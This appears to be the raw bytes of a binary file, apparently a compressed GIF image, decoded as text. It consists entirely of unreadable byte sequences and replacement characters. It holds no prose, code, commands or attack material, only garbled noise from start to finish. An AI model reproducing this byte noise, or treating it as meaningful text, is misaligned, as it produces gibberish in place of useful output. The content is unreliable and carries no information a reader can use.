�"+�E�-Z����� �-^��h\ mn��	���[���D�(��S�ͳ�&��m��>W.C�C�.i�^�%!�@��������:���,�����%��y�=�vrAR*]�1_|���� ��˲LT"��$�'&��$*-��@<�K�Q��<�M�//�D��z�L pLh-��+g�L��0��R[��3$�,o�K�20�r0��S��X��/k �r��/k�8�-T(3\]1� Yz�]�5í5��d��62Q���, 9�sa~Y;c22ffq:��OU���k�QnS�4�g�k?v�Vw$�~�����6a�Dt��ĭ��@��l�v��'ms����,�$�pw�ZV�$��,R�p@϶�L�D}ʤ��/Ogm�������@�w�Z��2�yo�Rӄ�r�+w�M��M�@0;�X�@h .k�/���Z�Y� ~ǄLAz��5X�K�h%SE\/�Ő��p��`�Z�%_cF�v��L�cp���b.f̹!�c��kV3&M���)�Q51{ki���h�����>���;��v>�qI�ľ��!Nt͚�L��r�X�K�/����^�p�%�s���DQ�7L K0�S�Rg�v�gQs0Nd�*��*C�|kp�4M�5׺20gA�X/x��u�(�5Y��/S��;7.�2h�k��P�K8 8�LA���<�1k���4�P�	[P4kx5��5눇��䜈��xŊe�$@oT�b;&e���"1�{m�3�O&�Xf��ɍ���^�K�������<��aXJܣk��kަ�(ݔS"M߬L��%&�� %��|2"�_�4L,���D'�y.#pzo-�^- 4�t���3T8  zUg��τ3Y˹M4:�F�:L�@��u�;�cτ�@�OX#8L�K @�G�:�4�[��\�����5�-��Qg���{�x��_ N	v��piV��Bfc��c_��W}P�x��hd�hfS�fc�Sn������z����ֻ�V��j����xZ�$��o�Ǆ~�/�ۯsG���/�>m,mz|N�2�pV�wo��W��ׄ�O�D��������zZ�>N������w���r�?����H��Ǽ��<�wz�{�,!sW�	��xٵe誆s_�=�r�$YY��Y4h�I�b=��.��:�;���s�ų�}^-��<C���35a�>3�>y���I���ZJ�n�����@� 0�`A�&T ��-Z:@�DKE�T�a�:�R�
I7$.T	 K�*+����� Uf�0�
A<S�,��G�:�΅�0��2*�S�d � � �b횐+V ^d� +��W�*�n݁��ɻ��4kʐ#��4h�@� G�pard�.p�|�q�Ǘ%[�`�teȥ#�N�@����& �
i�m[w����6�ĉ��|���bCG@� �c�~A��ާ�>A��ͧW� �"H��!��K� "�*���$���
0�OA��jp�n�@��*�!����� F��*Z�h =���<t���P�.4����P񨐎B@(�:�����**�xAŅ�k�$�*HI�z�)�J��s�-*��ʠ"�ZQ�1�,��3�LS�5�l�M�`��H @ԢD��Eު�#�\"���BC��;H�,��+9~���cRJ�"a��(���ǩҜr�9�r����4(�:%��)dt��Y�|��[q�U�]y���:�����%I"�(Fk�(f�z��20
)e:ʨV�ZK[P��)RP+&��+ݬp�U&�|�J�^�j H�L�\���rރh��ׁ	.���N� @�iX��r@�i���(r��vۄ��X����,&�]*,�Ҳ�J)�$3 y�MHT��w���e!-�]���UX衉.���YG+���^��=�ۓ3з۴thK�w�J��z_S����+��.���z�z��7���ɣ��[��&S�4�G �޷�2�6V4��p��+|l*�V8 b~�k�ͤ����]��I/�������Yo���a�]��i����q�]��y���߁^��/���O^��o��硏^�驯����^��������_���/����O_���o����_��������_�^ !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�V��.ݷx���A(P��@( @ �� >0X�|%�լ��N@XAh�p�����o��Q�����$J�FQ�+R _A<�
 ǁ �\s��W����B�
0�{����[�\�v�޾�#W��x����˗/<8���¶s`go��Q=�����ԃO�*ؠ;�c����:�s�9�s�:�3N0�L�#y�q�L2	 )��I&�ܘ�(���)��b̐��L��$#�"�"��A!��d2�(S�2C��-��揤�x&�RȚ�G��x�Q�w�Qpt��C:�sBa���� 
��sCt�'uā�u҉�t�y�wԑ����j*�k��jSѥ����E�gh��_�&Y�N�Xb�)@�`���g�ʶ��%@�i�I�j�I�@k��`�+W��y%0�h}��r�k�	$P��h  xyGx��[��V����z, ��q�E7�p��'�~���u�
X�r�&h!�!��a:�(� ���8�D�#{�A����	&�h���<��c���b�.� ���K6�d s�Q
2IR}�2�d=䐨�"Lר�r�&6�I&k���|��i���Ii�]����j����
<,�hqBq��|V�������v�wu��g�qX�߱����jj\ �z�J���	���z��{�_d���Ǌ��`���f�^v��F�����[ᎋ[o�F|q@��q@L\qu���qg����F�y�1�+$���w�}��@0	�]�m��^:�)�ArЅ$T���H��XơqX0���(�"a��@��6�	��"hb�ь�$ccXc3�1�R�It��a%g\��͠��$�/uMhd!&���@ĩ��T���'I����[������B�@�)N�Ɍ��ܥ,E�Q�*sl�\���V�.@�S� 󢺽$+[�3 b;��nv��[,�[ժV��Ue��ȼ�w	@�e`��,�^�����"���]�[���ן��E���ξ��/�)��W)ۗ���=�aX|R@�.F�\����g�pe,�zt�t��̚�P=��u��D�����9���~��M�BA�Q�p!$aX����hF2���a0醄��Q
+��H�>���"u�hb�)xd�bj+�$�ԇ��m�|����0�A���2�! �O����`ƚz�S���(�9Q��t��Z��;��.}�Uf�7�L�W�K��fe��0�Vh�%<Gz���%bBc0� �Nv���a`\��0W���P�V��NZ�ӝ�򖊴�(`��ʥ6�+����)L�r}�J��d�b�q���%+�P#ռ��F�M��(�7�9l���p���ʉ����g+���V���+dᕘ���5��!�d8��x.qa��,u�ha
�)P4x�gj��˶?h
T � U�Bmqa*5��
w�+�	��CG���e*�w�T���Fˉ�RBM0[ �g�ǨHjR�GaR2�B޵p�T�a�x�+ֱn�-�V��! ��b��'��9e�U��@��Rf*0/ae_��+ �/���-(a��Í)!���͵aN2)ƿ�Q�tI�#]��Z��l��iS�Z��C㸆%6X���x��)v�
���[������:�ˠF3͌a$�IN�"�qgXz�uu����yL�()H��$nb�lZۛ�+E<퉊t���&L/��Q�B�<���A�N4�ӧ�p�;hNOƮ����;���`��;����jl���0߅u�
MV�u,�\F��V&��@X-���3o�P���J,	~�o��6qi������/ f./��H x@ i!�?�#�z��=�DGa�_|��\�e��tj�g3� 3GBJ��4���e#�`��?�Ez� &�ܣV�·�h.|+��rӖ^�3��m<W�h���f<�`_Fqڌ!�bH*��X��$��h[���)�ͭ�u�"M*��8��o�
7)Lq�M���L� ����ؕ�5�� k#0��N��f��>�r��^M��Enn+���6ވ�u�f��*6+Zc����^ iu�_�J���6�M�x�a�O�|=xc���3����$����?��rn���w�A�	�/��䰀9$�133+$���_9F\>�4����XG�Ed�EC�y S9�	��	��	}Vt��tƀ�0$O]����hi΀u��uZ�^gi��`�C�ʀ%5$��]��N?�#L�jqB'| *;UEW�E����c���)�RtE��s�'��lGS�'��P�UHVT���[Qf:϶Y�Bm��+%Fa�3@��GI�Vn��-�{��nu8{0�bڡ{�v/' ��d�1&f��H>��b�X��|�}ӗ � �� 	p-��}��}�ă&5(�G(�- ~�AW�S1�� $^u}QM�!$� 5Ws�2��!� 3��	t���	�P�xtF�
��t�$$M�5� CTG�V�ڨ���u��u�`�@\�p�� �Fu�f��րEj=
c�	�pj�j�5^xP3|�F��8��w|�R���A_~�'��_z`^h3ESM�x��9{�G`��]�X�\8�Y8$I�P�*�) �#)p�+�1�zf�z�3mJ�;���Qq��;ؒU��V�T�J�b-F ��I�燺';��m�$>�dCƈ�1c�����q΂ `��f ����n���qܓ7�!(v	FZ$-��#�vurT �rd���1/'2&�ܔs%2�p��ut��
��
��
�ٌ���H��E]�P�� �� �(��\��H��\�e\X3h�%`"4�XQ��D�Hww7��w�~\4�1xi8�)P���)9����'�'�b�B`yMq�\��I�5��XP�!��y_�u@
�@���p+�?_�rrAm}�,�H��nXz���,�!V�to��TJy�甙����R��S,�an�Dp�!����qdW��d�g�i���a 
 -��Ym	W�S�C8���wz�K���aE��ͤ1{�r�'a�$c���� "4��"8	��
����	�B��%�Y��V�ܨ���ژ����74���I��I� u�P���%�pv��t
� ��&�P��&��x��xwE���i��u�k�R35�k�Ƅ��FxǑ��^������Y��j�������穞=p@
���ګ�`+�Kw�G��lHz;)z��U#��'�+(�	0nWU��nzH{�sh�VQYpSyo���T/@&o�╜�2�d�r��2J���}���=��E�G~���Fz=FZ�&����T�a@S2��!5�!2"�	3��`t����Й�@�����iew��Ц����	�f��8
�i���oʍV�heWv'KD����#�f&>�Q�e�u�'R"%(�Vc=B�R�b'�R3��x����j�#k�^G �����Y�#i���:��)	��x��`��~��Gɚ�5X�d��d#v,��+�'�k5,�7b�vm:{�v
P�wHd:d��H�c<��I�>�V:�p�%����{[�p֗o!�^�o�=��.�K"���!C���YI�:�p���hksU
�����Ay����bʙ�X�hz���h�Y�����/�/����s�������p����?��u��{����ޕ#��QiӴKx)UD7�iR�x�a�(e80������b��f'���r�bh+)?�ok�ڞ7!����8�y�����+���vaG%@:�H�Qq�g���;�<����I�r;��+z�Ll���<�����C����/��T��,��+
q� �{�[i}����͔Xp���ezlL�Ar�~��W�zA���r 2[s�Z���N�@Nz`	�н�	���� h䫦�y��h�m���.��P
LB�� ��1���֠�9�BK��$�0j�P&��	���oR��Qez�'l WDRYk�TA(��)���<�u�_�WyF@�%l�=Q���-�����<��l�;5��pn x�*�:JJ���p=	���Hւ��r ��Wl>)�Q�u�z̃ W�zN����DJa�+��$X0�dhL}����jI�]��wV�0�rӍE���EZW��?��?����H�R�g!�(s��!k���A{`	bz��ɜ|�YÎ�l����k��P֦\tJ��[��n
�b���h_'v���x��H
� ����l���)p`)!�w{G(�'x)��kI�h���U9,���R�%kb$��|�sڳ��朅0��]!��̫� 4jT>L�9��q,��G�O,�"�������Aɸ��<��K,Hf�<�IlLo�|��k;��z%���d�q���*���
�ҺQue6�(5�@J(�F����\�~ð�G�Ը82TZ��Tz�3�P3��
��t��ɼp�Ґ5X�U���`����[0�倚��L�ɀ�;��쫍q���`�0v0�\�%^���
#��l�,؝b)@NE�r7yӜ�y��C)ؼ�lٮ�_b8h{8��'�-ڣ��2��&�§M������}�� �ϯ��J��|q=>�+�ٚ�1�I!&b�3����-ϒa�Z �-�͓ү�����EV�mE�ڍƙ��+���N��6�ӓ� ep����kvI���^x����]�L� }Q�*��Z� �i!��"�g��y�������Y��Y�)��|��Ц�����e]ꀚ��O#��p����������֠h�f�j]�x*�#e����l^u�kT؇-kT�R\��Ð�V��Y'��"l�G�057�s���(���^�ڷJ�����s�� ����T#�:������V͇��m������Ŕ�ĳ��V��{�����/ c����1}�+-��.��� PC��(0x_�q~>گ�����Ǌʔ�c�ߚ�2���$3s6�)�ᰥ��	����0�n���٠�+�n������P�P�����аs:������Ҟ�n������`�v�Z�=2�=�	��	��Q�~^��!E��(��(�)]�'���'*v��x��S��
?){`Y����V(������¤M�c���p��j��%�o�A�wD:��G���D<�4��u��k�a�qƒ�A���C�����Q� Q@ $`0  �
4p@�H�Ȁ��	H�P!H�%�t@eIP�@��0T�I3D�%R�X�� B�b4iңK�i!�+L\�Y"M\mV�@�F	�bP�V�Z�mU⃋ϝ������;W�;v���=g�ܸk�MZժծV�xES�K�2iר]�|9�7q�<s��V��r�Е�W.�|��S�HQlB�����i��|����hnܴQ�v�Y�ɓ�)���Sիo®IS!��x�g�;��܉S��.�
!
4�ϡE��s��;���0@����#�;�=8��C�:���,&��B+�g�-�C)�C6�pDA<�BUd�-IH�>��#R���n�G�|R,
��,0�ࢱ�� $5�r"�
@����(����<��$1�H�&R�#-��$���RJ ��Hɤ�
)���̎>�3�<�Tȡ=W*ɀ"�j��z�J'J0A���b����)���*)��`���L�i'�j��&!��,o�u.������ҕ�t���c�1'�`�@���pq��ɮ�Fj���3m}η����o�!��x�}m��!���)��F-4o����0[FZ\��[��DR�ˤ�C�0��>�#<�To=8�(�� 6J>�6"A8��O��c�8��"�#�b=�H=	Y��?�Y�A���/4��s�W�ĺ��%/��o����,2�t��!�l2��LG!��ю&�S�*�(���(I�5JSJ-��r 7A��������7�S�  "\�3���� G�$F/7	�G�~�j�^���6ݴӣNb�P��
)��j���UŪ���s&��@i�ժ�W��v.b�Ag���ie�I>i�1^�Q&�`��L�p¡f�l:�̷�EC���A'�{�!��|�Qw�RA�oKs-�޾�&_�;�2�����0 .�P1�N4p��w�ఇ��Fx�Cz�� �t�tI��
� ��(G�BHV���'@�iP�^֞���A5����-h=�8T"�H�?C"�~���ؤi��ڏ�ԣ�]�H`s�F�f���Hkb�[�&,!�Jjc�ԥ��Qnj�\�7-%�o���7��M(H��@bimhjS�*���,*s A@@�H�D���05��y�)-X�"�!��*�B�Xe;�E�jX����`��W�*�\�Q,��#�G0<����E�1Ҡ�5����g[��iPs�{����4`����"�A�h�Yt��^�_p��k`F��x��]';
�����=`H{T r�t$,�Ԡ:�� �a��3Cɬd w���gD���z(R#��C��f	���4'���%��"Yd��ֆԣXJ`nr�G��:��qjԙ��7�(u�sJ#�w�;��CU��8ԁ2Q_����G�
O�dZ5H�Q��ܤvZ�Wy�'���<5� �@�Ky��N�JVݎ+^��@ו*-.u�>��s�X��.0��V�1���2�A�vv�2��4�WNֶ�}��m=Vs.�#~�phΗ�r��9Gi�'�����9`r�y�N�;��gw*�щ�b�yOC�Т��_�������L=2�Y{ (�)���C�":���_��,_��&%�)�ek�s�Er�_/��n�#V�8(=.M����a�Jd�x��:b��x��@@��5r$c�PU�7�5�7v���:��Iu�X��M��c=J�B���u�JժV%�5�j�;Kcq,\B6X�,`�u���b��.�w�ja�2ڰ�7������|�)_5�W�z���xMm�5k|�\�RkykN������&��z�"�~�!��}B��\Ǝ��r�>!�x�P�U3��M�@T �^�<塮F��Q��4����Bt4��4���bKa
Ә�t,L}��&��b�,_J�!�GGuK��e�q�8KFE�G����*���?"JQ�+�����>Vu�A������XǄb�K�JXf�&��'�<J��U)IlT�L;L��v[��K��p-�걻��d�b�����*R��`���̴F8����<�4�:��I����F�ǹ�Q�1]�pF9Ρ�Ԕ�\�Z�oOSoi�8��q�ዀI�:�t�;���A�>��4��gc3����n�E���c����:׽F|����!��Us厂��tS�"f�b���%��{p{Lwۘ����N�R�:'t�QJ[�R�#��:��雿���dŌ�@&�C	|�w*��[�G@�	W��_��D>�2����d&�r)S���WYe�@���,��"�+��
�ĺ챔�
4OO��V����yc?/�p�߲��*:���n`��d ���=�u���k��{fj�f��4R �Nx.L�4N��=�[��a���R��J�T�5��!V{���ˏ��� b�"4�#l�Y"�ǻ2��<4%�"'� /z���@�7z~{����-L1;��05�31���#�Q4��>�3� {s1�X��s�9!�<�C=q�2j	��1��:y����p���+�`�P����O�
؉����r���,K���,^!��u0��0`
�]X�S�h�����3���q��q)�<+:����C@z�&����=Cآ:�Y���:��π3H[2��R8$�Cд|�?�������8R�������.Z5Z�����u��
B$�"t�jk�Ģ��Q�-�B����"�j���5L#-��1�=#��k��[�@I�؃��7�����;��$D�Ö��I����)8�#D�#Y8Y����ДN٫�˾��H�M�����'���Ql���������VtE�����l��l��іq�o�
F�!a<@��ˤ[���� ��F��F��:�!�u��v�x���Y.<�N8�L s<G��v�Q)�R
�H��J56ȻU����~ĵ�Lt��>(�͍ؔ:Hϩ�xBp�HP�M�����c�9���ۈ?�=�d���ի�.��2yےn�;1)��+iIC�7�C�0ۃ=��6��H����Iۋ�L�!����P�
�H�Tq���+N� �Md��� O��
x"+[6�d��1��2�إc�``멌j��l�q�9�ۖs�����Z��,�|�g(b`:�ҍ�@Q�����KiG����F䊎[P �����ʜ�B@�=��=x!ͼQ���MѮ�(�c���5Լ҅����> �@��4�3������s����u�곫Б��i�u��(|ήi�-\��t7z+�u�#�����xC�3�N�1�Է�B��D*cO2b�ER�H�$(2�����:J�S2���Pb�V��ZV:P�UF��W!]	���t?� V$��뱌�ŵ���r:,�ׂ�҇��{�Vhx��a؍h%�a|-���{8�x�F��+k(�f�Ɣ�!�P �M(G�RA=�0�;� �+(����G�����Ҋ/���2�
BӉ�M5��*ֳ<%Y���Y�H
+I��B,����ԢR7516z0IC9��ڻ��N3j>����{�� ��Z�
ӛ��T��-����9��M
�H�U�H4%�<����	�UZ��!���U���-v�%� ��!�6��[�e���u�rb�Wɂ�k��k����a`�Ѹ��
W�����y�Ⰶl��x
�[8ͭLS;%E�t|����.5��"���a�T[��������?����B���%H5���xB�"��S"���$!� 
���Bk*��~c�v�7�=T6�^[T�Q���#9\N��7���E�7=< �0��7�1�I���!����U�D�Q����QU P� �� � � �)��	";۴���#��c�bY�q `����l����lȆq�qE�K�b�r��[�}������e�tL׾,�x`V��p�vj�~��� ���\�
���M~��8�(��e
}��}�.nݾ3�����|"S߅c#���z������㕉K���Y����=�0ّ�6�OSd�I4���m#�yӵy7rS����9BڴR�;)@* �����I��C�˷ʩ���c(F�_�����ڎє\�eX]%^�x �숊�)�����^u?u ��eaW\�Z�Ӛ3���yaE��)���ۇև~��|�����f����vL������4 -;T����O�L������E���A)�A0F��5X.N��'0e��s��8�h�SS�D�C�L��>ΊV�КC��s#��k�;Eưosi�}�4�S6I3ٶR.1��*�L�>����֓P�+A���IC!��s�<�b���>Α��O\5���]�\>`�Q`�Bܒ��c��`��4�]�dl��5�[D�Άs� �fux���j�a|��B��dd@gXg5Fc�	ĺ�:���w���] ��[Rj���LÄ�ش�P��Q;h�c�6X1��/};<���ʧ����%8�;杮�	��@���	ZySq�ܻ0�;*9Yd˰��H8�d�����N���8���*���7A�7���$���+���4���=��gS �6���J1��S�הȔ��� �F x ;���	��`�DE�;�v���ʸ�p�d�V�l�b��ǺV���~��u�� ��آlh�uP���@�0���le@��+;�#Մ��u�W��R�N]�9ۮ�Q��1}�B��i�BH�B�rL�7G���-��b�	"���@�(���͵Y���駊0�*�BV�G��˻�-�E��+��*�o�:�Q6 O.����7�j𖀜h������1{��J��eY���Tp���`p)s�� 1�����x�X=b��,�0���d�ke��i�ko�ko�g�3�R�EVl|�Gl}�aq�m�Q��&�8@lr���k��qȍ�hȗm�ljpbd �{��SV�L��!��w�⢘m/�R1�5�U��m�H�C�W|��L8Q���r���L����.NCG��>PA'�ꒃ7��9x���9�+g/|(���J
#H��B�J���O?�m R�s����	]_?ٲ�A��<����A6���d�i��kSH��y*سd6I��>��ߧ��Eu��#c���j�%?�jH9Z��'�HZ�	��������������
O ���bwC��~��3by�q�e�P��vea�A�l&F� w���k%g���~ gy�gplo��/Fl�������iڭ�����  \� E�]�P�O؄L@�IhR~����O�R�M�M��;�)���>�$�h4�x�/������M�	,�	�@��6-�T(S����c�b�B},�����x������9"�dy�e�;u���b�͑!Bv	��H8z�H�dt�* J�2m�	*`�`5V$Jp5�a"E�`Ŋ%�A��	�(@��۷
$X��A�(8`���
�j�`
/�{j��h#��<�1��`��m��qߒ~+@�۹  �� �e8}n[�qOXЀ��!�������]����#��`*���~]��;�������k	,8@��������)�����������:���8	�N0�Hs͂ބ�M6ތ�7范�rX:��XO$���>)�"�,��O<��3�$�M<��ԣ����=>
9b=�=9�S=��͓�p3�5�X��2�(�%.]vy�)`��I(�8Hx�TSC��N<��oq'�6u�ӝ6��HH|l$�D�`rA���(����(��rȤ�DA1�iC�V4�Em���r�dRJ*���Kq�TGAلg�q�E{�1	%���~�*%UU]E�p���Xa��	! ���V�P�Av���\~���!��z��^��XfPi�Yg��;��  m��ƚ�L[l�[� p��\�Q%��GArP%�m��pPp�U�I�q��q%�-O[�y&p�<�@|�wX_�k,�N���"�S��S�9�4=��\#M8�P3a��X�4:�x�$�!����&���=����>�@�4������C��?���v:v;Y��RNɍ5�4C�2�l��/��.��rJ(��&h��L6Ѧ�G�ٓ>��'�@��gu���GQT����������B���/i��j��@�
�QD�jQE��Q�����&��*���D��{aD���~E	RA�WA�W�PB��z5mx�]��>�0� � :�@�Q� �ԕ.�<F\Wb�U�l�^��X_6�/�x���!�[��հ� 8�l��f`m�ȴS�Y�A�s<v0( ;�����H�eNX�w�H@g9K@�ŀ�� ��� ��� �9�vs$B�؅� D!
YhC:P�v8��jC�>V�6��΀������l�$�>��IJ��)}q֨����_�Br���*��M�ii�L��:	A'���Z׺��$v1	����Ad �:&�H1
R���{f�����Ej�H�!p�O��"�!�9��{s��:�==���x���h�&ֹ)N���P&1�K�`t���7��tZ.K
HP	(�/*$M ��|�� . ����`�Y�����+3�9�`86tl3��_<#�~�4���[s ��0���am:J�� ��84C� �B�0����T�`̈�2����J�+$�@rp��g�9�?�v4��1fT;��F6F�AT��7���C��xd6������#s�C҈",��&�G�odC��Q�J��F'�Ijh)[*��t�O|����Z�&7�N�K�O~��>��Mp������jQ��ԣ �D�bx�`f)PA
��x�$�)�y
�9�yq���w;�S�4��@u�W ����O���|��ɛxի��/��K1jV�BP��	�w�sl��/|�b���4 �80��T�)a<�Z�0�i)gX���t���
Q8��`���jx0��&63�M<JU
dǇ�C�b�������v��L�����:�R+f�:_`�Bs���5��X�3�qZ��`���XP6�A�y�k|,�=6�1��d��~���H�f�a$�M�H�xd=$;"J�C���%)YcJV���qeD�����Bqd,��� ���[��u�S=s��:�vOƾM=w�����K�d>��=*����23���v�E�9Qh���:D��)�i��x gz��ybT׻w;� ����V]��NV�>?����DR� ��Y�i�
x���'!h` *@p�gXD��"�@� _:���d�%q��lA��>*�_�����q�1N	8���<����ry�]R�@R��29`,�@z�T�L�~W)ĵ��p�<�[�bv��.�4�hU��~��43��*�:֑ �E�w�논�!�Ì�ߑ�mXD'���<�fHf,�H�$�7="yz��'�7��nd���X�(Mk�Sv#G�PҒ��r�����G3�Z
ᶺ�-P\�_�y�φ�!��|RX��ֶ�mQ
[������v���p�"��n粉���#|����3#ֳ7����d��3�N��^�A���-�������Gl��@4�,�HA,�� |��Y���=I�\���\�h�I�g(�_�KL�F\��� ���X�)LhpF�؎%��j����[(�
U]�)@�Q�Ŕu��a�ص̬�y�rl�\���` ��	��[����ߵ0D�߅C^y�9|C^���;X������9^���<�4��Ѝ���dQ֏TV�h��}Z=x=�Z�^6X��h��.PC< �뽞�l��E7�C*~C2��-�������|�K�N�r!WuY�9�0�-�0�-�* ��e��m�)x�(d�A0ϳeB��ۧXļ�A ��9�_Dd�����LԊ��"����$��.$\ �V ��
  BQ,�~|@���� *���j�<���aċ���q���F��LMݔR���` "L�1�m,��K��Lѽ��������XY	La�Ha���We!k�l�FS ]�Ѩ��Q_�QӜC8�Y0 �*��dMy;`V�=�ᦝ�٨�>� ��=ȃ��3�^"Fe�R�d��%:�C�0�%b�i���q�(�H(�b<Ԟc�dBf3��=�,����oՁ{��	D���i��Y1�0�1D�1f�e[�m�l��&l��0 @�'tS!H�B!B�g�xq�����G��L�}��O�-����W�I��Q�>�#?�z�8it��������@� �@EU te�� a�L��
�T��KY� Ǵ���Kj��H
Pm�GLl��L�l���X\�$���Le]�8�ut]U܏�w��X������O��R�FS6҈;@e��ީ��B+\B+ܕ8XH�QeX~��ⵈ� Z?��=C7<C*��]VZ#fZ^V?<�_�C_6�%��PH�Tɖ\C3��>�Ë(�2 ��� ����B7���v7$C�R-�N��Ip}q1�&X�)D���i
#jB��#���-�*���lF#�j��\S�mBrFD �Sq�� �_  xʽ]�P��<}�� [���"��<����cW��w�'yF+ŕ d\����p��z�Ȁ�@�]�U��bx�ͭ�Z���I�DVк�g�+K5h	���M~L��R �R:h�4Yթ�S��T�9!Z�L֩h�iYZ����d�R&�R����R�Y����9�]�h�%��UH�t_�i=�Q♍a�>ҡ�H[�?�\�!�f�ۈ�^��^ɑ�H��C98���U��5\C90"� Þ�i� d�
� W��B��^*v��&�	��"m�IL�P��!JsY�(`*if*j"�0 * 2���f2"#.��䎪������tΡ`c!�8	�ުDLB�N�$��G����_MȢ��ůh��	؀qxH\���y.���0 0���,��NEu��,O!���G�_��gtF�n��}��F�n�
��4h�ݿ���Y�]�Rކn���+���: ], ��d�� ���h�N�r�'��`��ɢ, �ܭCT������ C+��$�8T�ͦ��:��̀Z>�R)�%��M���*b��<"C��\�#�͈�H���=��Q7X�6H?�鋔B𩛴���Z!ǚ�
܁��-<$�ح�dfPpf����&�&*d���10.��q�~�.T��^ζ�j��&���tB'��5	��u�oB�jqp�j�`������j|��S��;��w>y<k>�.yZ!	Tk�i�\�,A�j�l��~kE5P�ІmtJ�o}��+�o��F��L�����/���J�k�T�>i��0����� ̆�ki !
�S��X ���TE�Ŧ� p�zV��Ƌ���R�R������ӄ�5�Y+��>��5�lU���� ��pWi�Zi������ R�z�"��f���`�%U�%q&r�Ѯ%b%CM�����
�����Z᳠��@ �"P7ÿ�����d�����^�/�������0�&3�j:�;.2�1�B+h_���l�+2�	D��!�W#�� h X���j�A�KLg�A;r��]�u���n���ĥ��,�sJE���tk-k ز�"���N�F��h�v�f��bd��2��.s�)���S�EH*�i���Y�lH�`�r��dM:��:K5�td���x�v��J��a��!���%�=�3 M�(͛�Q��p@�%X�#�/T�]���:��B��Β-���D[i?�HF"<����R�V�$�}��_6��r�&����t�L����b�wx���t C*ޞ6���8�o��|�@ ?�K��U7�1(C2��;.��f��B�����lj����!k��)
#?�p"�\w�ZGO���t��Lt��Pxr�XB�����w�>��>��W]�N.Ye|�ds -[vfo��y�/�����v�P��񋾴�9����4?U��d��^(@J�$����� ����E�u$K�EOf�ʬ(ǌŠ3�����L0ʲ0��n060H�<b�$W0\�^m���i� ���C�� �7��i\.-��:�"2��^�������7x��^�=tCX��S��� ��
l��Ɍ	l�
�-PkC�֛�DlAH�(h��G�06n�Ö`�2d5.p52�f2f�-$#�^.�h.�
�!�#C2�h�$yovG��%ǁtn�\��ծ�P�`���2�y�UD�%�c���+�o�|�zX��+G0�G��I��x�f|�1����Ph@z[@�\��Hn��؃���������lm������zI���-Ĩ�[<P�P�,�^ p��;���qT��ezk��R�wW�����9,���.��$8B�A0��p|����=P٠��dZZV�_�>�H!"<|�CC��#F-#�C��xH^�b"L�ą�ą���fNo�Nwlw� �b7t3t~u�E/�f�-<�j�.�8�+��,�24���8ū�-X�-X. ��ȫ�C@�C� C�m�t��!M*4�П?~,Zģ�ϝ:p�x�r��^����g �/aƔY��	)R�йsg	!0T�����*@�`�� >l����.X�A�0P����p��״`�M � �lÊ�;�l_�cŊM8pH���b��@��d�  痙�F `t�̍5��L���ƈ@`XA
0`�`�A�
�+xA�O�Ǎ�4Q"D�<�P�w��3����;ww�ܱn;s�΍w�Z�U�&���E��pԲ��v�?��s���v�Q�@t�q���z��GB	�qp�
'�p�~������x��D	|�	WԐ�}���zԙQz�	�s��gC~�A&�@b�6�H��Xh2�TPA�娤��;D�d��:�أ�>$�DQH!�QJ)EM5�D�LQF!�;�A�d�if�?�QFOc5C5�[p��\P��I)�K713�L5��@D�9h�M9A�!�<�h��,����8����.�(�.� C�=$��X����	��pZ.vk�+�P
��U �8�����@ܬ��v���+2�h�-�����j˭��,�뗰���0��EL1�3���8��V���\
 �vYK�,�N ��Dˮ.�8̀�0�^nˍ
`��~N8��˙'�|j�ܢ��7ސ���8Vi��CG<���O?l�io�U,�/�'�l�ˏ�s��iw�/A���St�	���g���xԁB-���}oFM���z�	o��g�}���cH"����dr��٦���)�;�솛M��C�?�(�3I���7�D��M
�����࣐MPQf�>�i�Of�4�C-��Fm��E)��RR.��L�d�CB� D�<e�P8�䡇��(���xv<����]G2	%0ր�b-m;�I�Mpr�@ghE������hK� 6`��+��WĒ����c�z�Q�ҖyQ+.�Z �>(/��E/�Z!]�E�0�R��"f1�( ;���8c��cg	�YC0�(&1u���r(��$����b&3	 '7!����ȳ�<+hB�̪S� i�c��a ����P�4�q5OLb>N���q���92P=�I|��k��%��5h�.�Њ�}h��� �"�!�p�Ԑ=�4#��q�\?�Q�8\l0�/�0�� M�	���∎tT�I
�:xtd�&�T�Q���nJS&�`�/!D '�P�;��xb�c�ӓ2�)Fe������6�	C�� �2ę��	�u�}��� $�����#��U�����*Xzh�c2���$:`
����lEL�K.S�|`�1��,�Ҽ��/��i�ܒ{��(�Je$`	$u(D�b
��ʅ^�R�� �C�Q�ck �D#�b;�Y~�Ĳ �,l�Yu��	"E[	H�������:3s#<@4�lJτNt�*4�X�:?�������'=�G{ܓ�I�k_8�Io�=ds��1���#���Q%e��Tjғu�e<��!xp�%j�*9I�O�����G��Tt#��G����¸�1A�L�N�&U2	������6�`L`"Ssb�7I!
Dd�w(B�P#���EI!��<?�)y�RƁ�[J��rp�N�
~f�RVߦ21ЁBT�8����>Pl�
y�$4Q��*Vz����A$_X�J����'?�W���D`+�@e"�Xj1�U� M��S��(u�׻
�D���D-��(p�
������R"��kf�_��z]�^v��|2*�&1oe �$����),k��C0��di��Ҁ���6��c�*4�q���.s��1Z��Nf��c���|d�:���l�C��D|�S#����5�1ZӞ�b=��4 �m�e�=b��x4�p҇�p�h8���F9��7E�����>葡z��m����q�} B��\/�ه�v�l �
